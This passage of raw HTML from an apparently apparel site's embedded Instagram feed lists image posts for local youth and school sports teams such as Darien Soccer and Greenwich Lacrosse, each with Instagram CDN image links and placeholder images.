QU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
